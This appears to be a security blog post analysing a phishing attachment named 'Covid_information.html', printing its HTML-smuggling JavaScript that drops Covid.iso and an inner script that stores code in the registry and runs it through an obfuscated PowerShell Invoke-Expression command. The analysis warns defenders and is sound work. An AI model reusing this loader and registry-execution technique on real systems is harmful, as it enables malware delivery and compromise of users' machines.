Everyone knows by now that you have to be very careful when surfing the internet. A little carelessness can cost you a lot and can lead to the loss of data and information, which are the most precious intangible asset today. As 72% of attacks coming into organizations were reported to be attacks through email, in this post I warn again about HTML files that can be received by email as attachments. They seem harmless but looking at them closely they hide a thousand pitfalls and dangers.
As a demonstration of the above I’m going to examine as much as possible an HTML file received as an attachment. It’s named “Covid_information.html”.
The JavaScript code inside “Covid_information.html” is the following one.
</script>
text=”a base-64 encoded long string of 1622 KB”
function download(data, filename, type) {
var file = new Blob([data], {type: type});
if (window.navigator.msSaveOrOpenBlob)
window.navigator.msSaveOrOpenBlob(file, filename);
else {
var a = document.createElement("a"),
url = URL.createObjectURL(file);
a.href = url;
a.download = filename;
document.body.appendChild(a);
a.click();
setTimeout(function() {
document.body.removeChild(a);
window.URL.revokeObjectURL(url);
}, 0);
}
}
bt = atob(text);
bN = new Array(bt.length);
for(var i =0;i < bt.length; i++){
bN[i] = bt.charCodeAt(i);
}
bA = new Uint8Array(bN);
download(bA,"Covid.iso","application/x-cd-image")
</script>
The first statement is an assignment to the variable “text” of a base-64 encoded 1622 KB string. Practically this is the malicious payload to which we will give a look afterwards.
After the function “download”:
- creates a hyperlink on-fly;
- link to it a file created using the content of data variable;
- download this file.
The following statement decode the base-64 content of “text” using the atob() function.
The any char is transcoded to Unicode using charCodeAt() function. At the end the file named "Covid.iso" is downloaded to the local storage.

An outlook to Covid.iso file.
The file Covid.iso encapsulated an HTML file with the following JavaScript code:
<script language="javascript">
var a = new ActiveXObject('Wscript.Shell');
function start() {
res = document.getElementById("p1").innerHTML;
a.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\JavaSoft\\Ver", res, "REG_SZ");
res = document.getElementById("p2").innerHTML;
a.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\JavaSoft\\Ver2", res, "REG_SZ");
res = document.getElementById("c1").innerHTML;
res += document.getElementById("c2").innerHTML;
res += document.getElementById("c3").innerHTML;
res += document.getElementById("c4").innerHTML;
res += document.getElementById("c5").innerHTML;
a.Run(res, 0);
}
</script>
In this code what is crucial is the content of DOM elements which are on board of HTML file, that is: p1,p2,c1,c2,c3,c4 and c5.
These elements are used for a kind of obfuscation; because they are then assembled together in order to execute any sort of code in the host machine.
P1= (“a base-64 encoded long string”) containing a binary.
P2= (“a base-64 encoded long string”) containing code:
c1=powers
c2=hell -C Invo
c3=ke-Expression (g
c4=p HKCU:\\SO
c5=FTWARE\\JavaSoft).Ver
the final command is:
powershell -C Invoke-Expression (gp HKCU:\\SOFTWARE\\JavaSoft).Ver
Invoke-Expression cmdlet is used to perform a command or expression on local computer.
Even if the above analysis is not complete, it demonstrates a high level of sophistication resulting from guys with a high level of know-how.
So beware of attachments in HTML format!
References
- https://javascript.info/blob The Modern JavaScript Tutorial;
- https://developer.mozilla.org/en-US/docs/Web/API/Navigator/msSaveOrOpenBlob Non Standard, Deprecated;
- http://www.volucer.it/?p=199 MAlicious Software Sophistication (MASS).